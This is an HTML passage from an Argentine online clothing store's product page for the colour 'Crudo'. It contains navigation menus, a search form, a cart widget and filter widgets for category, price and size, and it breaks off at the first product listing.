	<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
	<li id="menu-item-13472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13472 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
</ul>
</li>
<li id="menu-item-8650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8650 level-0 aligned-left"><a class="elementor-item" href="#">Más <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10106 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/wp-login.php?action=register">Registrarse</a></li>
	<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8648 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
	<li id="menu-item-8651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8651 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
	<li id="menu-item-8652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8652 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
</ul>
</li>
<li id="menu-item-8018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8018 level-0 aligned-left"><a class="elementor-item" href="https://www.instagram.com/kiara_tienda/"><i class="fa fa-instagram"></i>Seguinos</a></li>
<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/"><i class="fa fa-user-o"></i>Log in</a></li>
</ul></div>        </nav>
 
				</div>

				<div class="header-right col-lg-3">
					<!-- Search -->
					<div class="search"> 
	                	
	
		<div id="tbay-search-form-canvas" class="tbay-search-form">
		<button type="button" class="btn-search-icon search-open icon">
										<i class="linear-icon-magnifier"></i>
					</button>
		<div class="sidebar-canvas-search">

			<div class="sidebar-content">

				<button type="button" class="btn-search-close">
					Cerca de	<i class="linear-icon-cross2"></i>
				</button>

				<form action="https://kiaraweb.com.ar/" method="get" class="searchform urna-ajax-search" data-search-in="all" data-thumbnail="1" data-appendto=".search-results-oYCPy" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
					<div class="form-group">
						<div class="input-group">

							<input data-style="right" type="text" placeholder="Buscar..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

							<div class="search-results-wrapper">
								<div class="urna-search-results search-results-oYCPy" data-ajaxsearch="1" data-price="1"></div>
							</div>
							<div class="button-group input-group-addon">
								<button type="submit" class="button-search btn btn-sm icon">
									<i class="linear-icon-magnifier"></i>
								</button>
							</div>

															

								<div class="select-category input-group-addon">

									<span class="category-title">Buscar en:</span>
									
									 
									<select  name='product_cat' id='product-cat-oYCPy' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas</option>
	<option class="level-0" value="jean">Jean</option>
	<option class="level-0" value="oportunidades-2">Oportunidades</option>
	<option class="level-0" value="pantalones">Pantalones</option>
	<option class="level-0" value="remeras">Remeras</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar</option>
	<option class="level-0" value="sweater">Sweaters</option>
	<option class="level-0" value="ultima-semana">Última Semana</option>
</select>
									
							  	</div>
						  		
							<input type="hidden" name="post_type" value="product" class="post_type" />
						</div>
						
					</div>
				</form>

			</div>

		</div>
	</div>

					</div>
					<!-- My-account -->
					

	<div class="tbay-login">

		  

				
				<a  href="https://kiaraweb.com.ar/mi-cuenta/" title="Inicie sesión o Regístrese"><i class="linear-icon-user"></i><span>Inicie sesión o Regístrese</span></a>          	
		 

	</div>
	
 					<!-- Wishlist -->
					
<div class="top-wishlist">
	<a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/">
			<i class="linear-icon-heart"></i>
		<span class="count_wishlist">0</span>
		</a>
</div>
					
										<!-- Cart -->
					<div class="top-cart hidden-xs">
						<div class="tbay-topcart">
 <div id="cart-ItO1I" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Ver Carrito">
	        
        <span class="cart-icon">
                                <i class="linear-icon-bag"></i>
                
                        <span class="mini-cart-items">
               0            </span>
        </span>
                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span></span>
            
        </span>

                </a>      

              
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
				<h3 class="widget-title heading-title">Carrito</h3>
				<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
			</div>
			
			<div class="widget_shopping_cart_content">
				
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
			</div>
    	</div>
    	    </div>
</div>    					</div>
										<!-- Canvas-menu -->
														</div>
				
            </div>
        </div>
    </div>

    <div id="nav-cover"></div>
</header>

	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="shop-left active-ajax-filter main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://kiaraweb.com.ar">Tienda</a></li><li>Color del producto</li><li>Crudo</li></ol><a href="javascript:history.back()" class="urna-back-btn"><i class="linear-icon-arrow-left"></i><span class="text">Página anterior</span></a></div></div></section>
		<div id="main-container" class="container inner">
			<div class="row">
				
				<div id="main" class="pull-right archive-shop col-xs-12 col-md-12 col-lg-9 content"><!-- .content -->

				<header class="woocommerce-products-header">
	
	</header>
<div class="tbay-filter">


        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div>        <div class="display-mode-warpper">
            <a href="javascript:void(0);" id="display-mode-grid" class="display-mode-btn active" title="Cuadrícula" ><i class="linear-icon-icons"></i></a>
            <a href="javascript:void(0);" id="display-mode-grid2" class="display-mode-btn grid2  hidden-xs" title="Grid 2" ><i class="linear-icon-border-all"></i></a>
            <a href="javascript:void(0);" id="display-mode-list" class="display-mode-btn list " title="Lista" ><i class="linear-icon-menu2"></i></a>
        </div>

        <p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 9 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
            <div id="tbay-ajax-filter-btn" class="tbay-ajax-filter-btn hidden-xs hidden-sm">
                <button class="btn">
                    <i class="linear-icon-equalizer filter-icon"></i>Filtro                    <i class="linear-icon-chevron-down"></i>
                </button>
            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Orden de tienda">
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>            <div id="tbay-ajax-filter-sidebar" class="ajax-filter-sidebar">
                


    

            <div class="woof  "  data-shortcode="woof " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_radio woof_container_product_cat woof_container_0 woof_container_categoras">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_categoras">
                                            <h4>
                            Categorías                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                        <li class="woof_term_534 ">
                <input type="radio" disabled="" id="woof_534_6971eb246edc8" class="woof_radio_term woof_radio_term_534" data-slug="promociones" data-term-id="534" name="product_cat" value="534"  />
                <label class="woof_radio_label " for="woof_534_6971eb246edc8">Promociones<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="product_cat" data-term-id="534" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_534"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Promociones" data-anchor="woof_n_product_cat_promociones" />

            </li>
                                    <li class="woof_term_531 ">
                <input type="radio"  id="woof_531_6971eb246edda" class="woof_radio_term woof_radio_term_531" data-slug="oportunidades-2" data-term-id="531" name="product_cat" value="531"  />
                <label class="woof_radio_label " for="woof_531_6971eb246edda">Oportunidades<span class="woof_radio_count">(5)</span></label>

                <a href="#" data-name="product_cat" data-term-id="531" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_531"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Oportunidades" data-anchor="woof_n_product_cat_oportunidades-2" />

            </li>
                                    <li class="woof_term_212 ">
                <input type="radio"  id="woof_212_6971eb246ede0" class="woof_radio_term woof_radio_term_212" data-slug="ultima-semana" data-term-id="212" name="product_cat" value="212"  />
                <label class="woof_radio_label " for="woof_212_6971eb246ede0">Última Semana<span class="woof_radio_count">(27)</span></label>

                <a href="#" data-name="product_cat" data-term-id="212" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_212"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Última Semana" data-anchor="woof_n_product_cat_ultima-semana" />

            </li>
                                    <li class="woof_term_454 ">
                <input type="radio"  id="woof_454_6971eb246ede5" class="woof_radio_term woof_radio_term_454" data-slug="sweater" data-term-id="454" name="product_cat" value="454"  />
                <label class="woof_radio_label " for="woof_454_6971eb246ede5">Sweaters<span class="woof_radio_count">(24)</span></label>

                <a href="#" data-name="product_cat" data-term-id="454" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_454"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Sweaters" data-anchor="woof_n_product_cat_sweater" />

            </li>
                                    <li class="woof_term_213 ">
                <input type="radio"  id="woof_213_6971eb246edea" class="woof_radio_term woof_radio_term_213" data-slug="remeras" data-term-id="213" name="product_cat" value="213"  />
                <label class="woof_radio_label " for="woof_213_6971eb246edea">Remeras<span class="woof_radio_count">(7)</span></label>

                <a href="#" data-name="product_cat" data-term-id="213" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_213"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Remeras" data-anchor="woof_n_product_cat_remeras" />

            </li>
                                    <li class="woof_term_216 ">
                <input type="radio"  id="woof_216_6971eb246edef" class="woof_radio_term woof_radio_term_216" data-slug="pantalones" data-term-id="216" name="product_cat" value="216"  />
                <label class="woof_radio_label " for="woof_216_6971eb246edef">Pantalones<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="product_cat" data-term-id="216" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_216"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Pantalones" data-anchor="woof_n_product_cat_pantalones" />

            </li>
                                    <li class="woof_term_214 ">
                <input type="radio"  id="woof_214_6971eb246edf3" class="woof_radio_term woof_radio_term_214" data-slug="blusas-camisas" data-term-id="214" name="product_cat" value="214"  />
                <label class="woof_radio_label " for="woof_214_6971eb246edf3">Blusas y Camisas<span class="woof_radio_count">(11)</span></label>

                <a href="#" data-name="product_cat" data-term-id="214" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_214"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Blusas y Camisas" data-anchor="woof_n_product_cat_blusas-camisas" />

            </li>
                                    <li class="woof_term_218 ">
                <input type="radio"  id="woof_218_6971eb246edf7" class="woof_radio_term woof_radio_term_218" data-slug="jean" data-term-id="218" name="product_cat" value="218"  />
                <label class="woof_radio_label " for="woof_218_6971eb246edf7">Jean<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="product_cat" data-term-id="218" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_218"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Jean" data-anchor="woof_n_product_cat_jean" />

            </li>
                                    <li class="woof_term_219 ">
                <input type="radio"  id="woof_219_6971eb246edfc" class="woof_radio_term woof_radio_term_219" data-slug="blazers-chaquetas" data-term-id="219" name="product_cat" value="219"  />
                <label class="woof_radio_label " for="woof_219_6971eb246edfc">Blazers y Abrigos<span class="woof_radio_count">(6)</span></label>

                <a href="#" data-name="product_cat" data-term-id="219" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_219"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Blazers y Abrigos" data-anchor="woof_n_product_cat_blazers-chaquetas" />

            </li>
                                    <li class="woof_term_15 ">
                <input type="radio"  id="woof_15_6971eb246ee00" class="woof_radio_term woof_radio_term_15" data-slug="sin-categorizar" data-term-id="15" name="product_cat" value="15"  />
                <label class="woof_radio_label " for="woof_15_6971eb246ee00">Sin categorizar<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="product_cat" data-term-id="15" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_15"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Sin categorizar" data-anchor="woof_n_product_cat_sin-categorizar" />

            </li>
            
                </ul>

                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Categorías del producto" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Precio                                                                        </h4>
                                                    <form method="get" action="https://kiaraweb.com.ar/color/crudo/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="6900" data-min="6900" placeholder="Precio mínimo" />
					<input type="text" id="max_price" name="max_price" value="24900" data-max="24900" placeholder="Precio máximo" />
					<button type="submit" class="button">Filtro</button>
					<div class="price_label" style="display:none;">
						Precio: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					
					<div class="clear"></div>
				</div>
			</div>
		</form>                            </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_talle" class="woof_container woof_container_radio woof_container_pa_talle woof_container_2 woof_container_talledelproducto">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_talledelproducto">
                
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                        <li class="woof_term_250 ">
                <input type="radio"  id="woof_250_6971eb246fbf0" class="woof_radio_term woof_radio_term_250" data-slug="26" data-term-id="250" name="pa_talle" value="250"  />
                <label class="woof_radio_label " for="woof_250_6971eb246fbf0">26<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="250" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_250"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="26" data-anchor="woof_n_pa_talle_26" />

            </li>
                                    <li class="woof_term_251 ">
                <input type="radio"  id="woof_251_6971eb246fbf9" class="woof_radio_term woof_radio_term_251" data-slug="28" data-term-id="251" name="pa_talle" value="251"  />
                <label class="woof_radio_label " for="woof_251_6971eb246fbf9">28<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="251" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_251"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="28" data-anchor="woof_n_pa_talle_28" />

            </li>
                                    <li class="woof_term_252 ">
                <input type="radio"  id="woof_252_6971eb246fbfe" class="woof_radio_term woof_radio_term_252" data-slug="30" data-term-id="252" name="pa_talle" value="252"  />
                <label class="woof_radio_label " for="woof_252_6971eb246fbfe">30<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="252" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_252"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="30" data-anchor="woof_n_pa_talle_30" />

            </li>
                                    <li class="woof_term_253 ">
                <input type="radio"  id="woof_253_6971eb246fc03" class="woof_radio_term woof_radio_term_253" data-slug="32" data-term-id="253" name="pa_talle" value="253"  />
                <label class="woof_radio_label " for="woof_253_6971eb246fc03">32<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="253" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_253"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="32" data-anchor="woof_n_pa_talle_32" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_6971eb246fc07" class="woof_radio_term woof_radio_term_359" data-slug="34" data-term-id="359" name="pa_talle" value="359"  />
                <label class="woof_radio_label " for="woof_359_6971eb246fc07">34<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="34" data-anchor="woof_n_pa_talle_34" />

            </li>
                                    <li class="woof_term_492 ">
                <input type="radio" disabled="" id="woof_492_6971eb246fc0c" class="woof_radio_term woof_radio_term_492" data-slug="36" data-term-id="492" name="pa_talle" value="492"  />
                <label class="woof_radio_label " for="woof_492_6971eb246fc0c">36<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="492" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_492"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="36" data-anchor="woof_n_pa_talle_36" />

            </li>
                                    <li class="woof_term_493 ">
                <input type="radio" disabled="" id="woof_493_6971eb246fc10" class="woof_radio_term woof_radio_term_493" data-slug="37" data-term-id="493" name="pa_talle" value="493"  />
                <label class="woof_radio_label " for="woof_493_6971eb246fc10">37<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="493" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_493"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="37" data-anchor="woof_n_pa_talle_37" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio" disabled="" id="woof_494_6971eb246fc15" class="woof_radio_term woof_radio_term_494" data-slug="38" data-term-id="494" name="pa_talle" value="494"  />
                <label class="woof_radio_label " for="woof_494_6971eb246fc15">38<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="38" data-anchor="woof_n_pa_talle_38" />

            </li>
                                    <li class="woof_term_495 ">
                <input type="radio" disabled="" id="woof_495_6971eb246fc19" class="woof_radio_term woof_radio_term_495" data-slug="39" data-term-id="495" name="pa_talle" value="495"  />
                <label class="woof_radio_label " for="woof_495_6971eb246fc19">39<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="495" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_495"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="39" data-anchor="woof_n_pa_talle_39" />

            </li>
                                    <li class="woof_term_496 ">
                <input type="radio" disabled="" id="woof_496_6971eb246fc1d" class="woof_radio_term woof_radio_term_496" data-slug="40" data-term-id="496" name="pa_talle" value="496"  />
                <label class="woof_radio_label " for="woof_496_6971eb246fc1d">40<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="496" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_496"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="40" data-anchor="woof_n_pa_talle_40" />

            </li>
                                    <li class="woof_term_537 ">
                <input type="radio" disabled="" id="woof_537_6971eb246fc22" class="woof_radio_term woof_radio_term_537" data-slug="19900" data-term-id="537" name="pa_talle" value="537"  />
                <label class="woof_radio_label " for="woof_537_6971eb246fc22">19900<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="537" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_537"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="19900" data-anchor="woof_n_pa_talle_19900" />

            </li>
                                    <li class="woof_term_524 ">
                <input type="radio" disabled="" id="woof_524_6971eb246fc26" class="woof_radio_term woof_radio_term_524" data-slug="5" data-term-id="524" name="pa_talle" value="524"  />
                <label class="woof_radio_label " for="woof_524_6971eb246fc26">5<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="524" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_524"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="5" data-anchor="woof_n_pa_talle_5" />

            </li>
                                    <li class="woof_term_197 ">
                <input type="radio"  id="woof_197_6971eb246fc2b" class="woof_radio_term woof_radio_term_197" data-slug="unico" data-term-id="197" name="pa_talle" value="197"  />
                <label class="woof_radio_label " for="woof_197_6971eb246fc2b">Único<span class="woof_radio_count">(24)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="197" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_197"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Único" data-anchor="woof_n_pa_talle_unico" />

            </li>
                                    <li class="woof_term_194 ">
                <input type="radio"  id="woof_194_6971eb246fc2f" class="woof_radio_term woof_radio_term_194" data-slug="1" data-term-id="194" name="pa_talle" value="194"  />
                <label class="woof_radio_label " for="woof_194_6971eb246fc2f">1<span class="woof_radio_count">(10)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="194" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_194"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="1" data-anchor="woof_n_pa_talle_1" />

            </li>
                                    <li class="woof_term_195 ">
                <input type="radio"  id="woof_195_6971eb246fc34" class="woof_radio_term woof_radio_term_195" data-slug="2" data-term-id="195" name="pa_talle" value="195"  />
                <label class="woof_radio_label " for="woof_195_6971eb246fc34">2<span class="woof_radio_count">(22)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="195" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_195"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="2" data-anchor="woof_n_pa_talle_2" />

            </li>
                                    <li class="woof_term_198 ">
                <input type="radio"  id="woof_198_6971eb246fc38" class="woof_radio_term woof_radio_term_198" data-slug="3" data-term-id="198" name="pa_talle" value="198"  />
                <label class="woof_radio_label " for="woof_198_6971eb246fc38">3<span class="woof_radio_count">(15)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="198" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_198"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="3" data-anchor="woof_n_pa_talle_3" />

            </li>
                                    <li class="woof_term_234 ">
                <input type="radio"  id="woof_234_6971eb246fc3c" class="woof_radio_term woof_radio_term_234" data-slug="4" data-term-id="234" name="pa_talle" value="234"  />
                <label class="woof_radio_label " for="woof_234_6971eb246fc3c">4<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="234" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_234"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="4" data-anchor="woof_n_pa_talle_4" />

            </li>
                                    <li class="woof_term_52 ">
                <input type="radio"  id="woof_52_6971eb246fc40" class="woof_radio_term woof_radio_term_52" data-slug="small" data-term-id="52" name="pa_talle" value="52"  />
                <label class="woof_radio_label " for="woof_52_6971eb246fc40">S<span class="woof_radio_count">(5)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="52" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_52"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="S" data-anchor="woof_n_pa_talle_small" />

            </li>
                                    <li class="woof_term_169 ">
                <input type="radio"  id="woof_169_6971eb246fc45" class="woof_radio_term woof_radio_term_169" data-slug="m" data-term-id="169" name="pa_talle" value="169"  />
                <label class="woof_radio_label " for="woof_169_6971eb246fc45">M<span class="woof_radio_count">(6)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="169" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_169"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="M" data-anchor="woof_n_pa_talle_m" />

            </li>
                                    <li class="woof_term_50 ">
                <input type="radio"  id="woof_50_6971eb246fc49" class="woof_radio_term woof_radio_term_50" data-slug="large" data-term-id="50" name="pa_talle" value="50"  />
                <label class="woof_radio_label " for="woof_50_6971eb246fc49">L<span class="woof_radio_count">(6)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="50" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_50"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="L" data-anchor="woof_n_pa_talle_large" />

            </li>
                                    <li class="woof_term_60 ">
                <input type="radio" disabled="" id="woof_60_6971eb246fc4d" class="woof_radio_term woof_radio_term_60" data-slug="big" data-term-id="60" name="pa_talle" value="60"  />
                <label class="woof_radio_label " for="woof_60_6971eb246fc4d">XL<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="60" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_60"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="XL" data-anchor="woof_n_pa_talle_big" />

            </li>
            
                </ul>

                        </div>
                        
                <input type="hidden" name="woof_t_pa_talle" value="Talle del producto" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        <div class="display-products products products-grid"><div class="row"  data-xlgdesktop=3 data-desktop=3 data-desktopsmall=3 data-tablet=3 data-mobile=2>

<div class="product type-product post-22298 status-publish first instock product_cat-sweater has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
